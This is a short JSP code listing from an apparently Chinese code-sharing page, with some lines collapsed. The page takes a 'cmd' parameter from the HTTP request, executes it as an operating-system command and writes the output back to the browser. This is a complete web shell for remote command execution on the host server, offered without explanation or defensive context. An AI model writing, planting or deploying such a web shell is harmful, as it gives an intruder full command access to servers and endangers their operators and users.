 代码详情
Expand 1 lines
2 <%@ page import="java.io.BufferedReader" %>
3 <%@ page import="java.io.InputStreamReader" %>
4 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
5 <%
6 String cmd = request.getParameter("cmd");
7 Process process = Runtime.getRuntime().exec(cmd);
8 InputStream inputStream = process.getInputStream();
9 BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(inputStream));
10 String line;
11 while ((line = bufferedReader.readLine())!=null){
12 response.getWriter().print(line);
Expand 1 lines
14 %>